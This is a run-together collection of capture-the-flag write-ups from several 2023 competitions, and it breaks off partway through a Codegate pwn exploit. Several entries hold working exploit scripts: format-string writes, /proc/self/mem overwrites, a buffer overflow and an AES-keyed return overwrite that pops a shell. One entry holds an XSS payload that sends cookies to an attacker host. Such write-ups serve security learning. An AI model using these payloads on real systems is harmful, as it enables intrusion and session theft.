
We clean it up and use it to SSH as root, we find a binary that we can run and it gives us the flag:

flag{2b9576d1a7a631b8ce12595f80f3aba5} |
# Blobber

The file we get is a SQLite database file:

Opening it in the DB Browser, we notice a lot of entries with random looking names.

It was all garbage. I spend some time trying to find the needle in the haystack but then I remembered it's a SQL database so we can simply use queries. All the `name` columns contained junk, and all the `data` columns were empty. But that is something we can double check using the SQL query below to list everything that doesn't have a NULL data column entry:
```sqlselect * from blobber where data != 'NULL';```It turns out we have a blob in one of the entries:

Good thing I learned to leave assumptions at the door when doing CTFs. Now I used some short python scripting to pull out the blob and write it to a file since I didn't know exactly what it was.
```python3import sqlite3
conn = sqlite3.connect('blobber')cursor = conn.cursor()
cursor.execute("select data from blobber where data != 'NULL';")
result = cursor.fetchone()blob_content = result[0]
with open('output.bin', 'wb') as file: file.write(blob_content) conn.close()```
We can use the file command on it and find out it's a `bzip2` archive.

We can use `bzip2 -d` to decompress it:

And the resulting file is a picture:
That contains our flag:

flag{b93a6292f3491c8e2f6cdb3addb5f588} |
# NahamCon 2023
## Blobber
> This file is really... weird...>> Author: @JohnHammond#6971>> [`blobber`](blobber)
Tags: _warmups_
## SolutionInspecting the file with `file`
```bash$ file blobberblobber: SQLite 3.x database, last written using SQLite version 3037002, file counter 4, database pages 10, cookie 0x1, schema 4, UTF-8, version-valid-for 4```
So it's a sqlite database. With `sqlitebrowser` the file can be inspected. The table `blobber` looks like a lot of garbage but there are data fields where one contains a bzip blob. Extracting the blob and decompressing the blob with:
```bash$ sqlite3 blobber "select hex(data) from blobber" | xxd -r -p > foo.bz2$ bzip2 -d foo.bz2```
The uncompressed file is a png (inspect with `file` or `hexedit`) containing the flag.
Flag `flag{b93a6292f3491c8e2f6cdb3addb5f588}` |
# NahamCon 2023
## Zombie
> Oh, shoot, I could have sworn there was a flag here. Maybe it's still alive out there?>> Author: @JohnHammond#6971>
Tags: _misc_
## SolutionLogging in via ssh and inspecting the user folder. A file `.user-entrypoint.sh` looks interesting, the content of the file
```bash#!/bin/bash
nohup tail -f /home/user/flag.txt >/dev/null 2>&1 & #disown
rm -f /home/user/flag.txt 2>&1 >/dev/null
bash -i```
The flag file is removed but right before a process is started that tails the flag file and forwards to `/dev/null`. This is interesting as the process still runs due to `nohub`. So checking the running processes
```bashuser@zombie:~$ ps auxPID USER TIME COMMAND 1 root 0:00 /usr/sbin/sshd -D -e 7 root 0:00 sshd: user [priv] 9 user 0:00 sshd: user@pts/0 10 user 0:00 {.user-entrypoin} /bin/bash /home/user/.user-entrypoint.sh 11 user 0:00 tail -f /home/user/flag.txt 13 user 0:00 bash -i 18 user 0:00 ps aux```
The process with PID 11 looks promising. So inspecting the output for this process leads the flag.
```bashuser@zombie:~$ cat /proc/11/fd/3flag{6387e800943b0b468c2622ff858bf744}```Flag `flag{6387e800943b0b468c2622ff858bf744}` |
WriteUp Here : https://v0lk3n.github.io/writeup/PwnMeCTF-2023/PwnMeCTF2023-OSINT_Collection#NewbieDev
Or full collection Here : https://v0lk3n.github.io/writeup/PwnMeCTF-2023/PwnMeCTF2023-OSINT_Collection |
## Description of the challenge
I love Strings! Do you? Let me know!
Author: NoobMaster
## Solution
Decompiling the binary - we can first see a clear format string vulnerability. We get to read into a buffer that then gets printed directly with printf. Perhaps we can use it to leak an address, or write to somewhere with the ``%n`` format string.
```cvoid main(EVP_PKEY_CTX *param_1){ long in_FS_OFFSET; char local_78 [104]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); init(param_1); puts("Do you love strings? "); fgets(local_78,100,stdin); printf(local_78); main2(); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```
Decompiling ``main2()``, we can see that it prints a global buffer ``fake_flag``, again introducing another format string vulnerability. We can see that the real flag is read into the ``local_38`` buffer. The idea for the solution would be to first use ``%n`` to rewrite ``fake_flag`` to ``%s``, so it prints out the real flag.```cvoid main2(void){ FILE *__stream; long in_FS_OFFSET; char local_38 [40]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); __stream = fopen("flag.txt","r"); fgets(local_38,0x28,__stream); printf(fake_flag); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```So there are a few things to know about format string vulnerability. Firstly, we can access a relative argument passed to printf, by adding a number to the format string. For example ``%5$s`` would print the string found at the 5th address on the stack. Well, it would, if it were a 32-bits binary. But on 64-bits it gets even better - the first arguments that printf looks at are the registers. (as the following [repo](https://github.com/Mymaqn/The-danger-of-repetivive-format-string-vulnerabilities-and-abusing-exit-on-full-RELRO) suggests). The first argument on the stack would actually be the 6th. This might not be true every time, I'm unsure why, but the current binary will have the stack starting at the 5th argument.
Another thing we have to know, is that in 64-bits binaries, we have to append addresses to our payload, instead of inserting them at the beginning. Because they have null bytes in them, which will mess with printf. This is highlighted in this [blog](https://tripoloski1337.github.io/ctf/2020/06/11/format-string-bug.html).
Knowing all these details, we can start working towards the exploit. First, we extract the address of ``fake_flag``. We want to write ``%5$s`` to it, because that's where the stack starts and where our real flag is. As per the blogpost earlier, writing 4 bytes would take a lot of printing, which will take a lot of time. So we have to write 2 bytes and then another 2 bytes. We print ``x`` bytes with ``%xc``, where ``x`` is the integer value for ``%5``. Then we write to the ``fake_flag`` address. We do the same with the ``$s``. We also have to pad the payload properly, so the stack is properly aligned. The full exploit:
```py#!/usr/bin/env python3
from pwn import *
#target = process("./strings")target = remote("challs.n00bzunit3d.xyz",7150)
x = int.from_bytes(b"%5", byteorder='little')y = int.from_bytes(b"$s", byteorder='little')
fake_flag_addr = p64(0x00404060)fake_flag_addr_next = p64(0x00404060 + 2)
payload = "%{}c%10$hn%{}c%11$hnaaaaaa".format(x, y-x).encode() + fake_flag_addr + fake_flag_addr_next#print(payload)
target.sendline(payload)target.interactive()```We run the exploit:```$ ./solve.py[...] # lots of whitespaces\x8baaaaaa`@@n00bz{.hidden_and_famous}z{f4k3_fl4g}[*] Got EOF while reading in interactive```
Weird flag. But good win. |
**TL;DR**: The Python code basically gives us a system of 37 equations with 38 variables, so we can use basic linear algebra techniques to reduce the system, and then knowing the flag format, finish out the challenge and solve for the ASCII code of each byte in the flag. |
## Description of the challenge
3z
Author: NoobHacker
## Solution
This is obviously a z3 challenge. We can open the binary in Ghidra and see various constraints. Instead of solving them manually, let's just try some angr magic. I won't even attempt to add the constraints. I'll just add the beginning of the flag.
```py#!/usr/bin/env python3import angrimport claripyimport sys
def is_successful(state): #Successful print stdout_output = state.posix.dumps(sys.stdout.fileno()) return b'You got it!' in stdout_output
def should_abort(state): #Avoid this print stdout_output = state.posix.dumps(sys.stdout.fileno()) return b"That's wrong!" in stdout_output
proj = angr.Project('./chall')
flag = claripy.BVS("flag", 8 * 30)
state = proj.factory.entry_state(stdin = flag)
state.solver.add(flag.get_byte(0) == ord('n'))state.solver.add(flag.get_byte(1) == ord('0'))state.solver.add(flag.get_byte(2) == ord('0'))state.solver.add(flag.get_byte(3) == ord('b'))state.solver.add(flag.get_byte(4) == ord('z'))state.solver.add(flag.get_byte(5) == ord('{'))
for i in range(6, 30): state.solver.add(flag.get_byte(i) >= 33) state.solver.add(flag.get_byte(i) <= 125)
sm = proj.factory.simulation_manager(state)
sm.explore(find=is_successful, avoid=should_abort)
if sm.found: sol = sm.found[0] print(sol.posix.dumps(sys.stdin.fileno()))else: print("no sol")```We run the script:```$ ./solve.pyWARNING | 2023-06-23 01:35:39,568 | angr.simos.simos | stdin is constrained to 30 bytes (has_end=True). If you are only providing the first 30 bytes instead of the entire stdin, please use stdin=SimFileStream(name='stdin', content=your_first_n_bytes, has_end=False).b'n00bz{ZzZ_zZZ_zZz_ZZz_zzZ_Zzz}'```
It's _that_ easy! |
[](https://www.youtube.com/watch?v=XHg_sBD0-es?t=18 "Nahamcon CTF 2023: Star Wars (Web)")
### Description>If you love Star Wars as much as I do you need to check out this blog!
## SolutionCan't create an account or sign up as admin.
Register as `cat` and find a guestbook, provide XSS payload to steal cookie.```html<script>new Image().src='http://ATTACKER_SERVER.ngrok-free.app?c='+document.cookie</script>```
Request is made to our server containing cookies, including a [JWT](https://youtu.be/GIq3naOLrTg)```bash127.0.0.1 - - [15/Jun/2023 23:09:24] "GET /?c=ss_cvr=3ad69c49-d9aa-4fb0-b6f1-5c38324adf3b|1686862282337|1686862282337|1686862282337|1;%20x-wing=eyJfcGVybWFuZW50Ijp0cnVlLCJpZCI6MX0.ZIuMEw.0OSvB-AGOciNuH-n824cnC9uTFE HTTP/1.1" 200 -```
We replace the session cookie with `eyJfcGVybWFuZW50Ijp0cnVlLCJpZCI6MX0.ZIuMEw.0OSvB-AGOciNuH-n824cnC9uTFE` and receive a flag!```txtflag{a538c88890d45a382e44dfd00296a99b}``` |
### Description>In order to solve it will take skills of your own>An excellent primitive you get for free>Choose an address and I will write what I see>But the author is cursed or perhaps it's just out of spite>For the flag that you seek is the thing you will write>ASLR isn't the challenge so I'll tell you what>I'll give you my mappings so that you'll have a shot.
## ReconFirst use `pwninit` to patch the binary with local libc (the supplied `libc.so.6` wasn't enough, I had to copy `ld-linux-x86-64.so.2` from a local backup of `GLIBC_2.34`, which is pretty standard for CTFs these days).```bashldd chal linux-vdso.so.1 (0x00007fff98fb4000) libc.so.6 => ./libc.so.6 (0x00007f1de5200000) /lib64/ld-linux-x86-64.so.2 (0x00007f1de557b000)```
`file` shows the binary isn't stripped, which will make [[#Static Analysis]] easier.```bashfile chal chal: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter ./ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=325b22ba12d76ae327d8eb123e929cece1743e1e, not stripped```
Check binary protections with `checksec`.```bashchecksec --file chal [*] '/home/crystal/Desktop/chall/chal' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled RUNPATH: b'.'```
So, we don't need to worry about canaries, but we can't execute shellcode on the stack. Furthermore, PIE is enabled, so addresses won't be fixed.
Running the binary prints `flag.txt not found`.
After creating flag.txt, the binary exits immediately, with no output.
We could use `ltrace` to get a better understanding of what's happening.```bashltrace /home/crystal/Desktop/chall/chal open("/proc/self/maps", 0, 02371265710) = 3read(3, "560bf9f7a000-560bf9f7b000 r--p 0"..., 4096) = 2189close(3) = 0open("./flag.txt", 0, 010000) = 3read(3, "FLAGFLAGFLAG\n", 128) = 13close(3) = 0dup2(1, 1337) = -1open("/dev/null", 2, 0200) = 3dup2(3, 0) = 0dup2(3, 1) = 1dup2(3, 2) = 2close(3) = 0alarm(60) = 0dprintf(0xffffffff, 0x560bf9f7c050, 0x560bf9f7c050, 0x7f75104ea5bb) = 0xffffffffdprintf(0xffffffff, 0x560bf9f7c1d6, 0x560bf9f7e0a0, 0x560bf9f7c1d6) = 0xffffffffdprintf(0xffffffff, 0x560bf9f7c1e0, 0x560bf9f7c1e0, 0x7ffc13e56750) = 0xffffffffread(-1 <no return ...>error: maximum array length seems negative, "", 64) = -1__isoc99_sscanf(0x7ffc13e56a30, 0x560bf9f7c297, 0x7ffc13e56a80, 0x7ffc13e56a7c) = 0xffffffffexit(0 <no return ...>+++ exited (status 0) +++```
OK, so the program..- reads 4096 bytes from `/proc/self/maps` into file descriptor (`fd`) 3- reads the flag into `fd` 3- tries to duplicate `fd` 1 to 1337- opens `/dev/null` as `fd` 3- tries to duplicate `fd` 3 to 0 (`stdin`)- tries to duplicate `fd` 3 to (`stdout`)- tries to duplicate `fd` 3 to 2 (`stderr`)- 3 x `dprintf` calls (print format string), but use an invalid `fd` of -1
`dprintf` is similar to `printf`, but it allows you to specify a `file descriptor` as the output stream. It writes the formatted output to the specified file descriptor instead of the standard output.
I guess it's time to take a look at the code! Let's open it in `ghidra` ?
## Static AnalysisI pasted the `main()` function into chatGPT and asked it to rename variables and make it more readable, here's what it gave me.```cint main(void){ int maps_fd; char maps[0x1000]; // Buffer to store the contents of /proc/self/maps int flag_fd; char flag[0x80]; // Buffer to store the contents of flag.txt ssize_t num_bytes; int output_fd; int null_fd; int dup_result; int mem_fd; off64_t address; uint length; int scanf_result; // Open and read the contents of /proc/self/maps maps_fd = open("/proc/self/maps", 0); num_bytes = read(maps_fd, maps, 4096); close(maps_fd); // Open and read the contents of flag.txt flag_fd = open("./flag.txt", 0); if (flag_fd == -1) { puts("flag.txt not found"); } else { num_bytes = read(flag_fd, flag, 128); if (num_bytes > 0) { close(flag_fd); // Duplicate file descriptor 1 (stdout) to 0x539 dup_result = dup2(1, 1337); // Open /dev/null for writing null_fd = open("/dev/null", 2); // Redirect stdin (0), stdout (1), and stderr (2) to /dev/null dup2(null_fd, 0); dup2(null_fd, 1); dup2(null_fd, 2); close(null_fd); // Set an alarm for 60 seconds alarm(60); // Write some introductory text and the contents of /proc/self/maps to the output dprintf(dup_result, "This challenge is not a classical pwn\n" "In order to solve it will take skills of your own\n" "An excellent primitive you get for free\n" "Choose an address and I will write what I see\n" "But the author is cursed or perhaps it's just out of spite\n" "For the flag that you seek is the thing you will write\n" "ASLR isn't the challenge so I'll tell you what\n" "I'll give you my mappings so that you'll have a shot.\n"); dprintf(dup_result, "%s\n\n", maps); while (1) { // Prompt the user for an address and length dprintf(dup_result, "Give me an address and a length just so:\n" "<address> <length>\n" "And I'll write it wherever you want it to go.\n" "If an exit is all that you desire\n" "Send me nothing and I will happily expire\n"); // Read the user's input scanf_result = scanf("%llx %u", &address, &length); // Check if the input was successfully parsed if (scanf_result != 2 || length > 128) { break; } // Open /proc/self/mem for writing mem_fd = open("/proc/self/mem", 2); // Set the file position to the specified address lseek64(mem_fd, address, 0); // Write the contents of flag to the specified address write(mem_fd, flag, length); // Close /proc/self/mem close(mem_fd); } // Exit the program exit(0); } puts("flag.txt empty"); } return 1;}```
We quickly realise the program *should* print some output. When connecting to the remote server, it does so as intended. A teammate later informed me of a fix for this `ulimit -n 1338` will increase the maximum number of open file descriptors for the current shell session to 1338 (remember, the program sets the output to `fd` 1337).
Anyway, the while loop at the bottom is interesting. It takes a user-supplied `address` and `length`, then reads the flag to that address.
What address might we choose to write the flag to? How about the string that is printed at the beginning of each loop?
```c s_Give_me_an_address_and_a_lengt XREF[2]: main:00101357(*), main:0010135e(*) 001021e0 47 69 ds "Give me an address and a length 76 65 20 6d ```
It's in the `.data` section of the binary, at an offset of `0x21e0`.
The program has PIE enabled, so each time it's run, the binary will have a new base address.
We need to find the base, then add the offset. Luckily, running the program against the remote server will print out the memory mappings, e.g.```bashI'll give you my mappings so that you'll have a shot.55bae719b000-55bae719c000 r--p 00000000 00:11e 810424 /home/user/chal55bae719c000-55bae719d000 r-xp 00001000 00:11e 810424 /home/user/chal55bae719d000-55bae719e000 r--p 00002000 00:11e 810424 /home/user/chal55bae719e000-55bae719f000 r--p 00002000 00:11e 810424 /home/user/chal55bae719f000-55bae71a0000 rw-p 00003000 00:11e 810424 /home/user/chal55bae71a0000-55bae71a1000 rw-p 00000000 00:00 0 7fdfc7618000-7fdfc761b000 rw-p 00000000 00:00 0 7fdfc761b000-7fdfc7643000 r--p 00000000 00:11e 811203 /usr/lib/x86_64-linux-gnu/libc.so.67fdfc7643000-7fdfc77d8000 r-xp 00028000 00:11e 811203 /usr/lib/x86_64-linux-gnu/libc.so.67fdfc77d8000-7fdfc7830000 r--p 001bd000 00:11e 811203 /usr/lib/x86_64-linux-gnu/libc.so.67fdfc7830000-7fdfc7834000 r--p 00214000 00:11e 811203 /usr/lib/x86_64-linux-gnu/libc.so.67fdfc7834000-7fdfc7836000 rw-p 00218000 00:11e 811203 /usr/lib/x86_64-linux-gnu/libc.so.67fdfc7836000-7fdfc7843000 rw-p 00000000 00:00 0 7fdfc7845000-7fdfc7847000 rw-p 00000000 00:00 0 7fdfc7847000-7fdfc7849000 r--p 00000000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.27fdfc7849000-7fdfc7873000 r-xp 00002000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.27fdfc7873000-7fdfc787e000 r--p 0002c000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.27fdfc787f000-7fdfc7881000 r--p 00037000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.27fdfc7881000-7fdfc7883000 rw-p 00039000 00:11e 811185 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.27ffd5fb05000-7ffd5fb26000 rw-p 00000000 00:00 0 [stack]7ffd5fbe5000-7ffd5fbe9000 r--p 00000000 00:00 0 [vvar]7ffd5fbe9000-7ffd5fbeb000 r-xp 00000000 00:00 0 [vdso]ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0 [vsyscall]```
Therefore, we'll write a script to parse this response and calculate the correct address. We'll send that address when requested and the next time the loop executes, it will print the newly written data (?).
## Solve Script```pythonfrom pwn import *
io = remote('wfw1.2023.ctfcompetition.com',1337)context.log_level='info'
# Offset to the string in .data section, which is printed in while loopdata_string_offset = 0x21e0
# Find the piebasemaps = io.recvuntil(b'/home/user/chal')maps = maps.split(b'/home/user/chal')[0].split(b'\n')[-1]piebase = int(maps[:12], 16)pieend = int(maps[13:-48], 16)
info("Pie base: %#x", piebase)info("Pie end: %#x", pieend)io.recvuntil(b'expire\n')
# Send address of label in .data, it will be overwritten with flag# Then on the next iteration of the loop, it will printio.sendline(hex(piebase + data_string_offset).encode() + b' 127')
# Flag plzwarning(io.recv().decode())```
We run the script and get the flag.```jsonCTF{Y0ur_j0urn3y_is_0n1y_ju5t_b39innin9}``` |
# SolutionYou can write any where in memory if you have access to file /proc/self/mem.
# Exploit```from pwn import *context.log_level='debug'context.arch='amd64'#context.terminal = ['tmux', 'splitw', '-h', '-F' '#{pane_pid}', '-P']# p=process('./pwn')p = remote("wfw1.2023.ctfcompetition.com",1337)ru = lambda a: p.readuntil(a)r = lambda n: p.read(n)sla = lambda a,b: p.sendlineafter(a,b)sa = lambda a,b: p.sendafter(a,b)sl = lambda a: p.sendline(a)s = lambda a: p.send(a)# gdb.attach(p)ru(b"shot.\n")base = int(p.readuntil("-")[:-1],0x10)print(hex(base))target = base+0x21E0sla("expire\n",hex(target)+" 120")p.interactive()``` |
# NahamCon 2023
## Open Sesame
> Something about forty thieves or something? I don't know, they must have had some secret incantation to get the gold!>> Author: @JohnHammond#6971>
Tags: _pwn_
## SolutionFor this challenge the executable and the source code is provided. Inspecting the executable is not really needed as the challenge is really basic. The main function straight jumps into `caveOfGold`. In this function two conditions need to be matched:
```cif (caveCanOpen == no){ puts("Sorry, the cave will not open right now!"); flushBuffers(); return;}
if (isPasswordCorrect(inputPass) == yes){ puts("YOU HAVE PROVEN YOURSELF WORTHY HERE IS THE GOLD:"); flag();}else{ puts("ERROR, INCORRECT PASSWORD!"); flushBuffers();}```
The user input is written to `inputPass` that is a 256 byte array following on the stack right `caveCanOpen`. Since `scanf` is used the input can overflow without problems and override `caveCanOpen` with any value. The condition checks for `no` which is an enum and equal to `0`, so we need an non zero value in `caveCanOpen`. Inspecting the real offset of `caveCanOpen` after `inputPass` reveals that the array length is actually `268` bytes.
The second condition is a password check. `SECRET_PASS` is a clear string in code.
```c#define SECRET_PASS "OpenSesame!!!"
...
Bool isPasswordCorrect(char *input){ return (strncmp(input, SECRET_PASS, strlen(SECRET_PASS)) == 0) ? yes : no;}```
The final payload needs to start with `OpenSesame!!!`, some values filling the whole buffer and then one non zero byte overriding `caveCanOpen`. Note that no null byte is needed after the password, since the password check uses `strncmp`.
```bash$ python -c 'print("OpenSesame!!!" + "X"*256);'OpenSesame!!!XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX```
Using this payload with the service leads the flag```YOU HAVE PROVEN YOURSELF WORTHY HERE IS THE GOLD:flag{85605e34d3d2623866c57843a0d2c4da}```
Flag `flag{85605e34d3d2623866c57843a0d2c4da}` |
# Solution- You can write any where in memory if you have access to file /proc/self/mem.- Bypass exit
# Exploit```pyfrom pwn import *context.log_level='debug'context.arch='amd64'#context.terminal = ['tmux', 'splitw', '-h', '-F' '#{pane_pid}', '-P']# p=process('./chal')p = remote("wfw2.2023.ctfcompetition.com",1337)ru = lambda a: p.readuntil(a)r = lambda n: p.read(n)sla = lambda a,b: p.sendlineafter(a,b)sa = lambda a,b: p.sendafter(a,b)sl = lambda a: p.sendline(a)s = lambda a: p.send(a)# gdb.attach(p)ru(b"fluff\n")base = int(p.readuntil("-")[:-1],0x10)print(hex(base))ru(b"\n\n")
target = base+0x20D5pay = hex(target).encode()+b" 120"p.send(pay.ljust(0x40,b'\0'))target = base+0x1440pay = hex(target).encode()+b" 2"p.send(pay.ljust(0x40,b'\0'))target = base+0x1442pay = hex(target).encode()+b" 1"p.send(pay.ljust(0x40,b'\0'))target = base+0x1443pay = hex(target).encode()+b" 2"p.send(pay.ljust(0x40,b'\0'))
p.send(b"".ljust(0x40,b'\0'))p.read()p.interactive()``` |
# SolutionOOB# Exploit```from pwn import *context.log_level='debug'context.arch='amd64'context.terminal = ['tmux', 'splitw', '-h', '-F' '#{pane_pid}', '-P']# p=process('./ubf')p = remote("ubf.2023.ctfcompetition.com",1337)ru = lambda a: p.readuntil(a)r = lambda n: p.read(n)sla = lambda a,b: p.sendlineafter(a,b)sa = lambda a,b: p.sendafter(a,b)sl = lambda a: p.sendline(a)s = lambda a: p.send(a)def INT(l): data_len = 0 pay = b'' for x in l: pay+=p32(x) return p32(len(l)*4)+b'i'+p16(len(l))+p16(data_len)+paydef BOOL(c,off=0): data_len = off return p32(len(c))+b'b'+p16(len(c))+p16(data_len)+cdef STR(var=[b"$FLAG"]): len_list = b'' var_list = b'' for x in var: len_list+=p16(len(x)) for x in var: var_list+=x return p32(0x38)+b's'+p16(len(var))+p16(len(var)*2)+len_list+var_listdef payload(c): c = base64.b64encode(c) sla(b"ded:",c)import base64payload(BOOL(b'1')+STR()*5+INT([0xdeadbeef]*0x20)+BOOL(b'1',0x10000-0x12e))p.interactive()``` |
## Sea
was a pwn challenge from Codegate CTF 2023 (the big drama CTF)
it was an interesting challenge, the only one I worked on, as I was a bit busy this week-end.
The program permits us to encrypt and decrypt data, with aes encryption. (sea -> aes). It uses a random key read from `/dev/urandom` that is changed after each decryption, but not after encryption. So we can encrypt many times with the same key.
### Various vulns we found (and exploited)
1- we saw the buffer overflow in encrypt function, the input hex data’s size is not verified before being copied to a fixed size buffer on stack
2- in the function `sub_15A1()` that verify padding in the decrypt function, the padding size is sometimes use as a `signed char`, or an `unsigned char`, so we found that by removing original padding of an encrypted message, and replacing it by a `signed char` 0x80 (the message has to be full of 0x80 to verify padding), we can leak 0x80 bytes after stack buffer, and leak canary, exe and libc addresses.
3- we saw that in the function `sub_1470()` that read hex data to `.bss`, we can read up to 0x800 bytes in a buffer that is only 0x100 bytes big, and overwrite the sboxes in `.bss`. This is usable in decrypt function, as the function early exits when the passed hex data are longer than 256bytes, but still write them on the `.bss`
4 - we saw that by overwriting the sboxes in `.bss` with zeroes, and encrypting a message full of zeroes, the random aes key can be leaked easily, and by restoring the sboxes after, we can calculate the `iv` too
5 - once we have `iv` and `key` we forge a payload that will overwrite return address with a onegadget in encrypt function. We decrypt this payload with the known aes key and iv. And we encrypt to overwrite our payload. And we got shell.
here is my exploit for that:
```python#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *from Crypto.Cipher import AES
context.update(arch="amd64", os="linux")context.log_level = 'info'
# change -l0 to -l1 for more gadgetsdef one_gadget(filename, base_addr=0): return [(int(i)+base_addr) for i in subprocess.check_output(['one_gadget', '--raw', '-l0', filename]).decode().split(' ')]
# shortcutsdef logbase(): log.info("libc base = %#x" % libc.address)def logleak(name, val): log.info(name+" = %#x" % val)def sa(delim,data): return p.sendafter(delim,data)def sla(delim,line): return p.sendlineafter(delim,line)def sl(line): return p.sendline(line)def rcu(d1, d2=0): p.recvuntil(d1, drop=True) # return data between d1 and d2 if (d2): return p.recvuntil(d2,drop=True)
exe = ELF('./sea_patched')libc = ELF('./libc.so.6')
if args.REMOTE: host, port = "54.180.128.138", "45510"else: host, port = "127.0.0.1", 45510
p = remote(host,port)
sboxes = b'0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000008d01020408102040801b3600000000000000000000000000000000000000000052096ad53036a538bf40a39e81f3d7fb7ce339829b2fff87348e4344c4dee9cb547b9432a6c2233dee4c950b42fac34e082ea16628d924b2765ba2496d8bd12572f8f66486689816d4a45ccc5d65b6926c704850fdedb9da5e154657a78d9d8490d8ab008cbcd30af7e45805b8b34506d02c1e8fca3f0f02c1afbd0301138a6b3a9111414f67dcea97f2cfcef0b4e67396ac7422e7ad3585e2f937e81c75df6e47f11a711d29c5896fb7620eaa18be1bfc563e4bc6d279209adbc0fe78cd5af41fdda8338807c731b11210592780ec5f60517fa919b54a0d2de57a9f93c99cefa0e03b4dae2af5b0c8ebbb3c83539961172b047eba77d626e169146355210c7d637c777bf26b6fc53001672bfed7ab76ca82c97dfa5947f0add4a2af9ca472c0b7fd9326363ff7cc34a5e5f171d8311504c723c31896059a071280e2eb27b27509832c1a1b6e5aa0523bd6b329e32f8453d100ed20fcb15b6acbbe394a4c58cfd0efaafb434d338545f9027f503c9fa851a3408f929d38f5bcb6da2110fff3d2cd0c13ec5f974417c4a77e3d645d197360814fdc222a908846eeb814de5e0bdbe0323a0a4906245cc2d3ac629195e479e7c8376d8dd54ea96c56f4ea657aae08ba78252e1ca6b4c6e8dd741f4bbd8b8a703eb5664803f60e613557b986c11d9ee1f8981169d98e949b1e87e9ce5528df8ca1890dbfe6426841992d0fb054bb1601'
payload = b'80'*0xe0sla('> ', '1')sla(': ', payload)
cypher = rcu(': ','\n')print(b'cypher = '+cypher)
payload = cypher[0:448]sla('> ', '2')sla(': ', payload)
decrypted = unhex(rcu('plaintext: ', '\n'))print('\n'+hexdump(decrypted))# get canary leakcanary = u64(decrypted[0x100:0x108])logleak('canary', canary)# get prog base leakexe.address = u64(decrypted[0xf8:0x100]) - 0x4820logleak('prog base', exe.address)# get libc baselibc.address = u64(decrypted[0xe8:0xf0]) - libc.sym['_IO_2_1_stdout_']logbase()
# zeroes sboxessla('> ', '2')sla(': ', b'00'*833)
# encrypt 32 bytes of zeroespayload = b'00'*32sla('> ', '1')sla(': ', payload)
# get back encrypted resultcypher = rcu(': ','\n')print(b'cypher = '+cypher)cypher = unhex(cypher)
# extract key from encryptedkey = cypher[0:8]+ xor(cypher[0:8], cypher[8:16])print('key:\n'+hexdump(key))
# restore sboxessla('> ', '2')sla(': ', sboxes)
payload = b'00'*32sla('> ', '1')sla(': ', payload)# get back encrypted resultcypher = rcu(': ','\n')
